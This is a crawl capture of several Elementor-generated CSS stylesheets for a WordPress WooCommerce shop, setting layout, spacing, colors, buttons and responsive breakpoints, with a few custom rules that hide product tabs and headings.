.elementor-element.elementor-element-731341b{width:44.404%;}.elementor-39919 .elementor-element.elementor-element-f625272{width:15.927%;}.elementor-39919 .elementor-element.elementor-element-5c6bdab{width:11.946%;}}@media(max-width:1024px){.elementor-39919 .elementor-element.elementor-element-ce2c68b{margin-top:0px;margin-bottom:0px;padding:20px 20px 0px 20px;}.elementor-39919 .elementor-element.elementor-element-6ea35fb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-39919 .elementor-element.elementor-element-d62249a.elementor-column .elementor-column-wrap{align-items:center;}.elementor-39919 .elementor-element.elementor-element-d62249a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-39919 .elementor-element.elementor-element-731341b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-39919 .elementor-element.elementor-element-731341b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-39919 .elementor-element.elementor-element-f625272.elementor-column .elementor-column-wrap{align-items:center;}.elementor-39919 .elementor-element.elementor-element-f625272.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-39919 .elementor-element.elementor-element-5c6bdab.elementor-column .elementor-column-wrap{align-items:center;}.elementor-39919 .elementor-element.elementor-element-5c6bdab.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-39919 .elementor-element.elementor-element-fb9071d .elementor-icon{font-size:25px;}}@media(max-width:767px){.elementor-39919 .elementor-element.elementor-element-ce2c68b{padding:0px 5px 20px 5px;}.elementor-39919 .elementor-element.elementor-element-6ea35fb{width:100%;}.elementor-39919 .elementor-element.elementor-element-6ea35fb > .elementor-element-populated, .elementor-39919 .elementor-element.elementor-element-6ea35fb > .elementor-element-populated > .elementor-background-overlay, .elementor-39919 .elementor-element.elementor-element-6ea35fb > .elementor-background-slideshow{border-radius:0px 00px 40px 040px;}.elementor-39919 .elementor-element.elementor-element-6ea35fb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-39919 .elementor-element.elementor-element-793b998 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-39919 .elementor-element.elementor-element-731341b{width:55%;}.elementor-39919 .elementor-element.elementor-element-10f6943 input[type="search"].elementor-search-form__input{font-size:13px;}.elementor-39919 .elementor-element.elementor-element-10f6943:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:20px;}.elementor-39919 .elementor-element.elementor-element-10f6943.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:20px;}.elementor-39919 .elementor-element.elementor-element-f625272{width:25%;}.elementor-39919 .elementor-element.elementor-element-4d4a6e9{--main-alignment:right;}.elementor-39919 .elementor-element.elementor-element-4d4a6e9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-39919 .elementor-element.elementor-element-5c6bdab{width:15%;}.elementor-39919 .elementor-element.elementor-element-5c6bdab > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-39919 .elementor-element.elementor-element-fb9071d .elementor-icon-wrapper{text-align:right;}.elementor-39919 .elementor-element.elementor-element-fb9071d .elementor-icon{font-size:25px;}.elementor-39919 .elementor-element.elementor-element-fb9071d > .elementor-widget-container{margin:0px 0px -5px 0px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://digifesta.com/wp-content/uploads/elementor/css/post-62728.css?ver=1755269033
body_size: 628
content:
.elementor-62728 .elementor-element.elementor-element-434518b0.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-62728 .elementor-element.elementor-element-434518b0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-62728 .elementor-element.elementor-element-2ec2b5e5 .elementor-button{font-size:70px;line-height:0em;letter-spacing:0px;fill:#FFFFFF;color:#FFFFFF;background-color:#5DAFFF;border-radius:30px 0px 0px 0px;padding:35px 4px 25px 11px;}.elementor-62728 .elementor-element.elementor-element-2ec2b5e5 .elementor-button:hover, .elementor-62728 .elementor-element.elementor-element-2ec2b5e5 .elementor-button:focus{color:#FFFFFF;background-color:#3D4E60;}.elementor-62728 .elementor-element.elementor-element-2ec2b5e5 .elementor-button:hover svg, .elementor-62728 .elementor-element.elementor-element-2ec2b5e5 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-62728 .elementor-element.elementor-element-2ec2b5e5{width:auto;max-width:auto;}.elementor-62728 .elementor-element.elementor-element-5e8e109 > .elementor-container{min-height:50px;}.elementor-62728 .elementor-element.elementor-element-5e8e109 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-62728 .elementor-element.elementor-element-5e8e109:not(.elementor-motion-effects-element-type-background), .elementor-62728 .elementor-element.elementor-element-5e8e109 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-62728 .elementor-element.elementor-element-5e8e109{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-62728 .elementor-element.elementor-element-5e8e109 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-62728 .elementor-element.elementor-element-e3f6bf4{--divider-border-style:dotted;--divider-color:#FFFFFF;--divider-border-width:2.2px;}.elementor-62728 .elementor-element.elementor-element-e3f6bf4 .elementor-divider-separator{width:15%;margin:0 auto;margin-center:0;}.elementor-62728 .elementor-element.elementor-element-e3f6bf4 .elementor-divider{text-align:center;padding-top:5px;padding-bottom:5px;}.elementor-62728 .elementor-element.elementor-element-45bcba6 > .elementor-container{min-height:50px;}.elementor-62728 .elementor-element.elementor-element-45bcba6 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-62728 .elementor-element.elementor-element-45bcba6:not(.elementor-motion-effects-element-type-background), .elementor-62728 .elementor-element.elementor-element-45bcba6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-62728 .elementor-element.elementor-element-45bcba6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-62728 .elementor-element.elementor-element-45bcba6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-62728 .elementor-element.elementor-element-5b3ef9c .elementor-button .elementor-align-icon-right{margin-left:10px;}.elementor-62728 .elementor-element.elementor-element-5b3ef9c .elementor-button .elementor-align-icon-left{margin-right:10px;}.elementor-62728 .elementor-element.elementor-element-5b3ef9c .elementor-button{font-size:15px;font-weight:500;letter-spacing:0px;fill:#000;color:#000;background-color:#ffffff;border-style:solid;border-width:7px 0px 7px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-62728 .elementor-element.elementor-element-5b3ef9c .elementor-button:hover, .elementor-62728 .elementor-element.elementor-element-5b3ef9c .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-62728 .elementor-element.elementor-element-5b3ef9c .elementor-button:hover svg, .elementor-62728 .elementor-element.elementor-element-5b3ef9c .elementor-button:focus svg{fill:#000000;}.elementor-62728 .elementor-element.elementor-element-5b3ef9c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-62728 .elementor-element.elementor-element-d324d48{--divider-border-style:dotted;--divider-color:#FFFFFF;--divider-border-width:2.2px;}.elementor-62728 .elementor-element.elementor-element-d324d48 .elementor-divider-separator{width:15%;margin:0 auto;margin-center:0;}.elementor-62728 .elementor-element.elementor-element-d324d48 .elementor-divider{text-align:center;padding-top:10px;padding-bottom:10px;}.elementor-62728 .elementor-element.elementor-element-28e4297{text-align:center;}.elementor-62728 .elementor-element.elementor-element-28e4297 img{width:50%;}.elementor-62728 .elementor-element.elementor-element-1ee3bf9 > .elementor-container{min-height:50px;}.elementor-62728 .elementor-element.elementor-element-1ee3bf9 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-62728 .elementor-element.elementor-element-1ee3bf9:not(.elementor-motion-effects-element-type-background), .elementor-62728 .elementor-element.elementor-element-1ee3bf9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-62728 .elementor-element.elementor-element-1ee3bf9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-62728 .elementor-element.elementor-element-1ee3bf9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-62728 .elementor-element.elementor-element-f3ca40d.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-62728 .elementor-element.elementor-element-f3ca40d > .elementor-element-populated{text-align:center;}.elementor-62728 .elementor-element.elementor-element-1a1759e{--divider-border-style:dotted;--divider-color:#FFFFFF;--divider-border-width:2.2px;}.elementor-62728 .elementor-element.elementor-element-1a1759e .elementor-divider-separator{width:5%;margin:0 auto;margin-center:0;}.elementor-62728 .elementor-element.elementor-element-1a1759e .elementor-divider{text-align:center;padding-top:10px;padding-bottom:10px;}.elementor-62728 .elementor-element.elementor-element-bc5d9f2 > .elementor-container{min-height:50px;}.elementor-62728 .elementor-element.elementor-element-bc5d9f2 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-62728 .elementor-element.elementor-element-bc5d9f2:not(.elementor-motion-effects-element-type-background), .elementor-62728 .elementor-element.elementor-element-bc5d9f2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF80;}.elementor-62728 .elementor-element.elementor-element-bc5d9f2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-62728 .elementor-element.elementor-element-bc5d9f2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-62728 .elementor-element.elementor-element-d541315{text-align:center;}.elementor-62728 .elementor-element.elementor-element-d541315 .elementor-heading-title{color:var( --e-global-color-text );font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;}.elementor-62728 .elementor-element.elementor-element-b3b7981{text-align:center;}.elementor-62728 .elementor-element.elementor-element-b3b7981 .elementor-heading-title{color:var( --e-global-color-text );font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;}@media(max-width:1024px){.elementor-62728 .elementor-element.elementor-element-5e8e109{padding:5px 20px 5px 20px;}.elementor-62728 .elementor-element.elementor-element-e3f6bf4 .elementor-divider-separator{width:35%;margin:0 auto;margin-center:0;}.elementor-62728 .elementor-element.elementor-element-e3f6bf4 .elementor-divider{text-align:center;}.elementor-62728 .elementor-element.elementor-element-45bcba6{padding:5px 20px 5px 20px;}.elementor-62728 .elementor-element.elementor-element-d324d48 .elementor-divider-separator{width:35%;margin:0 auto;margin-center:0;}.elementor-62728 .elementor-element.elementor-element-d324d48 .elementor-divider{text-align:center;}.elementor-62728 .elementor-element.elementor-element-28e4297{text-align:left;}.elementor-62728 .elementor-element.elementor-element-1ee3bf9{padding:5px 20px 5px 20px;}.elementor-62728 .elementor-element.elementor-element-f3ca40d.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-62728 .elementor-element.elementor-element-1a1759e .elementor-divider-separator{width:35%;margin:0 auto;margin-center:0;}.elementor-62728 .elementor-element.elementor-element-1a1759e .elementor-divider{text-align:center;}.elementor-62728 .elementor-element.elementor-element-bc5d9f2{padding:5px 20px 5px 20px;}.elementor-62728 .elementor-element.elementor-element-d541315{text-align:center;}.elementor-62728 .elementor-element.elementor-element-d541315 .elementor-heading-title{font-size:13px;}.elementor-62728 .elementor-element.elementor-element-b3b7981{text-align:center;}.elementor-62728 .elementor-element.elementor-element-b3b7981 .elementor-heading-title{font-size:13px;}}@media(max-width:767px){.elementor-62728 .elementor-element.elementor-element-d324d48 .elementor-divider-separator{width:35%;}.elementor-62728 .elementor-element.elementor-element-28e4297{text-align:center;}.elementor-62728 .elementor-element.elementor-element-d541315{text-align:center;}.elementor-62728 .elementor-element.elementor-element-d541315 .elementor-heading-title{font-size:11px;}.elementor-62728 .elementor-element.elementor-element-b3b7981{text-align:center;}.elementor-62728 .elementor-element.elementor-element-b3b7981 .elementor-heading-title{font-size:11px;}}

--- FILE ---
content_type: text/css
request_url: https://digifesta.com/wp-content/uploads/elementor/css/post-39805.css?ver=1755269150
body_size: 1126
content:
.elementor-39805 .elementor-element.elementor-element-f8da8bc > .elementor-container{max-width:1100px;}.elementor-39805 .elementor-element.elementor-element-f8da8bc{margin-top:50px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-39805 .elementor-element.elementor-element-706d7c5.elementor-column .elementor-column-wrap{align-items:center;}.elementor-39805 .elementor-element.elementor-element-706d7c5.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-39805 .elementor-element.elementor-element-706d7c5 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:40px;}.elementor-39805 .elementor-element.elementor-element-706d7c5:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-39805 .elementor-element.elementor-element-706d7c5 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-39805 .elementor-element.elementor-element-706d7c5 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#000000;box-shadow:0px 0px 50px -10px rgba(0,0,0,0.17);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:060px 060px 60px 060px;}.elementor-39805 .elementor-element.elementor-element-706d7c5 > .elementor-element-populated, .elementor-39805 .elementor-element.elementor-element-706d7c5 > .elementor-element-populated > .elementor-background-overlay, .elementor-39805 .elementor-element.elementor-element-706d7c5 > .elementor-background-slideshow{border-radius:40px 40px 40px 40px;}.elementor-39805 .elementor-element.elementor-element-706d7c5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-39805 .elementor-element.elementor-element-706d7c5 .elementor-element-populated .elementor-heading-title{color:var( --e-global-color-secondary );}.woocommerce .elementor-39805 .elementor-element.elementor-element-8410229 .flex-viewport:not(:last-child){margin-bottom:5px;}.woocommerce .elementor-39805 .elementor-element.elementor-element-8410229 .flex-control-thumbs li{padding-right:calc(6px / 2);padding-left:calc(6px / 2);padding-bottom:6px;}.woocommerce .elementor-39805 .elementor-element.elementor-element-8410229 .flex-control-thumbs{margin-right:calc(-6px / 2);margin-left:calc(-6px / 2);}.elementor-39805 .elementor-element.elementor-element-fc8794e .elementor-spacer-inner{height:10px;}.elementor-39805 .elementor-element.elementor-element-ae1981a > .elementor-element-populated{margin:0px 30px 0px 30px;}.elementor-39805 .elementor-element.elementor-element-838b39a .woocommerce-breadcrumb{font-family:"Roboto", Sans-serif;font-size:12px;}.elementor-39805 .elementor-element.elementor-element-007fbe5 .elementor-heading-title{color:var( --e-global-color-122666a4 );font-size:28px;font-weight:bold;}.elementor-39805 .elementor-element.elementor-element-007fbe5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-39805 .elementor-element.elementor-element-8ea5641 .elementor-spacer-inner{height:10px;}.elementor-39805 .elementor-element.elementor-element-e95380c{text-align:left;}.woocommerce .elementor-39805 .elementor-element.elementor-element-e95380c .price{color:#000000;font-size:25px;font-weight:400;letter-spacing:10px;}.elementor-39805 .elementor-element.elementor-element-e95380c > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-39805 .elementor-element.elementor-element-9c53ddf{text-align:center;}.elementor-39805 .elementor-element.elementor-element-9c53ddf .elementor-heading-title{color:#8EB0BF;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;line-height:38px;}.elementor-39805 .elementor-element.elementor-element-9c53ddf > .elementor-widget-container{background-color:#F4F4F4;border-radius:25px 25px 25px 25px;}.elementor-39805 .elementor-element.elementor-element-4faaaa7{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-39805 .elementor-element.elementor-element-1cffde0{text-align:center;}.elementor-39805 .elementor-element.elementor-element-8a797e1 .cart button{font-family:"Roboto", Sans-serif;border-style:solid;border-width:2px 2px 2px 2px;border-radius:25px 25px 25px 25px;padding:14px 30px 14px 30px;color:#000000;background-color:#ffffff;border-color:#000000;transition:all 0.5s;}.elementor-39805 .elementor-element.elementor-element-8a797e1 .cart button:hover{color:#ffffff;background-color:#000000;}body:not(.rtl) .elementor-39805 .elementor-element.elementor-element-8a797e1 .quantity + .button{margin-left:0px;}body.rtl .elementor-39805 .elementor-element.elementor-element-8a797e1 .quantity + .button{margin-right:0px;}.elementor-39805 .elementor-element.elementor-element-8a797e1 .quantity .qty{color:#7a7a7a;background-color:#ffffff;border-color:#7a7a7a;transition:all 0.2s;}.elementor-39805 .elementor-element.elementor-element-0e90954 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-39805 .elementor-element.elementor-element-0e90954 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-39805 .elementor-element.elementor-element-0e90954 .elementor-button{font-size:15px;font-weight:500;letter-spacing:0px;fill:var( --e-global-color-122666a4 );color:var( --e-global-color-122666a4 );background-color:#ffffff;border-style:solid;border-width:7px 0px 7px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-39805 .elementor-element.elementor-element-0e90954 .elementor-button:hover, .elementor-39805 .elementor-element.elementor-element-0e90954 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4F4F4;}.elementor-39805 .elementor-element.elementor-element-0e90954 .elementor-button:hover svg, .elementor-39805 .elementor-element.elementor-element-0e90954 .elementor-button:focus svg{fill:#000000;}.elementor-39805 .elementor-element.elementor-element-0e90954 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-39805 .elementor-element.elementor-element-2a11211 > .elementor-container{max-width:1100px;}.elementor-39805 .elementor-element.elementor-element-2a11211{margin-top:50px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-39805 .elementor-element.elementor-element-11e3bf6.elementor-column .elementor-column-wrap{align-items:center;}.elementor-39805 .elementor-element.elementor-element-11e3bf6.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-39805 .elementor-element.elementor-element-11e3bf6 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:40px;}.elementor-39805 .elementor-element.elementor-element-11e3bf6:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-39805 .elementor-element.elementor-element-11e3bf6 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-39805 .elementor-element.elementor-element-11e3bf6 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#000000;box-shadow:0px 0px 50px -10px rgba(0,0,0,0.17);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:060px 060px 60px 060px;}.elementor-39805 .elementor-element.elementor-element-11e3bf6 > .elementor-element-populated, .elementor-39805 .elementor-element.elementor-element-11e3bf6 > .elementor-element-populated > .elementor-background-overlay, .elementor-39805 .elementor-element.elementor-element-11e3bf6 > .elementor-background-slideshow{border-radius:40px 40px 40px 40px;}.elementor-39805 .elementor-element.elementor-element-11e3bf6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-39805 .elementor-element.elementor-element-11e3bf6 .elementor-element-populated .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-39805 .elementor-element.elementor-element-ea7b790{text-align:center;}.elementor-39805 .elementor-element.elementor-element-ea7b790 .elementor-heading-title{color:#8EB0BF;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;line-height:38px;}.elementor-39805 .elementor-element.elementor-element-ea7b790 > .elementor-widget-container{background-color:#F4F4F4;border-radius:25px 25px 25px 25px;}.elementor-39805 .elementor-element.elementor-element-3cd1733 .elementor-spacer-inner{height:20px;}@media(max-width:1024px){.elementor-39805 .elementor-element.elementor-element-f8da8bc{margin-top:0px;margin-bottom:0px;padding:20px 20px 0px 20px;}.elementor-39805 .elementor-element.elementor-element-706d7c5 > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-39805 .elementor-element.elementor-element-2a11211{margin-top:0px;margin-bottom:0px;padding:20px 20px 0px 20px;}.elementor-39805 .elementor-element.elementor-element-11e3bf6 > .elementor-element-populated{padding:40px 40px 40px 40px;}}@media(max-width:767px){.elementor-39805 .elementor-element.elementor-element-706d7c5{width:100%;}.elementor-39805 .elementor-element.elementor-element-706d7c5 > .elementor-element-populated{padding:30px 10px 30px 10px;}.elementor-39805 .elementor-element.elementor-element-ae1981a > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-39805 .elementor-element.elementor-element-007fbe5 .elementor-heading-title{font-size:20px;}.elementor-39805 .elementor-element.elementor-element-11e3bf6{width:100%;}.elementor-39805 .elementor-element.elementor-element-11e3bf6 > .elementor-element-populated{padding:30px 10px 30px 10px;}}/* Start custom CSS for woocommerce-product-images, class: .elementor-element-8410229 */.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
 
  display: none;
}/* End custom CSS */
/* Start custom CSS for woocommerce-product-data-tabs, class: .elementor-element-f5a6065 */h1 {
    font-size:16px;
       font-weight: 400;
    text-transform: none;
    display:none;
}

.woocommerce div.product.elementor ul.tabs {
       display:none;
}


.woocommerce div.product.elementor .woocommerce-tabs .panel {
   
    border-top: 0px solid 
}

.woocommerce .elementor-10816 .elementor-element.elementor-element-650e6124 .woocommerce-tabs .woocommerce-Tabs-panel h2 {
    font-family: "Roboto", Sans-serif;
    font-weight: 100;
    display:none;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://digifesta.com/wp-content/uploads/elementor/css/post-93156.css?ver=1755269033
body_size: 1649
content:
.elementor-93156 .elementor-element.elementor-element-149f444:not(.elementor-motion-effects-element-type-background), .elementor-93156 .elementor-element.elementor-element-149f444 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-93156 .elementor-element.elementor-element-149f444{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-93156 .elementor-element.elementor-element-149f444 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-93156 .elementor-element.elementor-element-d9e59c0.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-93156 .elementor-element.elementor-element-d9e59c0.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-93156 .elementor-element.elementor-element-d9e59c0.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-93156 .elementor-element.elementor-element-d9e59c0:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FBFBFB;}.elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#000000;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 010px;}.elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-element-populated, .elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-element-populated > .elementor-background-overlay, .elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-background-slideshow{border-radius:40px 0px 0px 40px;}.elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-93156 .elementor-element.elementor-element-d9e59c0 .elementor-element-populated .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-93156 .elementor-element.elementor-element-49131a8 .elementor-spacer-inner{height:20px;}.elementor-93156 .elementor-element.elementor-element-b5c203f .elementor-spacer-inner{height:50px;}.elementor-93156 .elementor-element.elementor-element-48db83f .elementor-button .elementor-align-icon-right{margin-left:14px;}.elementor-93156 .elementor-element.elementor-element-48db83f .elementor-button .elementor-align-icon-left{margin-right:14px;}.elementor-93156 .elementor-element.elementor-element-48db83f .elementor-button{font-size:16px;fill:#000000;color:#000000;background-color:#C9F0CC;border-radius:25px 25px 25px 25px;}.elementor-93156 .elementor-element.elementor-element-9417e74 .elementor-spacer-inner{height:10px;}.elementor-93156 .elementor-element.elementor-element-2f11e39 .elementor-spacer-inner{height:10px;}.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-icon i{color:#3F3F3F;}.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-icon svg{fill:#3F3F3F;}.elementor-93156 .elementor-element.elementor-element-53bca9c{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;}.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item > a{font-size:14px;}.elementor-93156 .elementor-element.elementor-element-53bca9c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 20px 20px 20px;}.elementor-93156 .elementor-element.elementor-element-ddb494c .elementor-spacer-inner{height:20px;}.elementor-bc-flex-widget .elementor-93156 .elementor-element.elementor-element-768e6c5.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-93156 .elementor-element.elementor-element-768e6c5.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-93156 .elementor-element.elementor-element-768e6c5.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-93156 .elementor-element.elementor-element-768e6c5 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-93156 .elementor-element.elementor-element-768e6c5:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-93156 .elementor-element.elementor-element-768e6c5 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-93156 .elementor-element.elementor-element-768e6c5 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#000000;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-93156 .elementor-element.elementor-element-768e6c5 > .elementor-element-populated, .elementor-93156 .elementor-element.elementor-element-768e6c5 > .elementor-element-populated > .elementor-background-overlay, .elementor-93156 .elementor-element.elementor-element-768e6c5 > .elementor-background-slideshow{border-radius:40px 40px 40px 40px;}.elementor-93156 .elementor-element.elementor-element-768e6c5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-93156 .elementor-element.elementor-element-768e6c5 .elementor-element-populated .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-93156 .elementor-element.elementor-element-d2602f0 img{border-radius:220px 220px 220px 220px;}.elementor-93156 .elementor-element.elementor-element-2312308 .elementor-spacer-inner{height:10px;}.elementor-93156 .elementor-element.elementor-element-b124467{text-align:center;}.elementor-93156 .elementor-element.elementor-element-b124467 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Roboto", 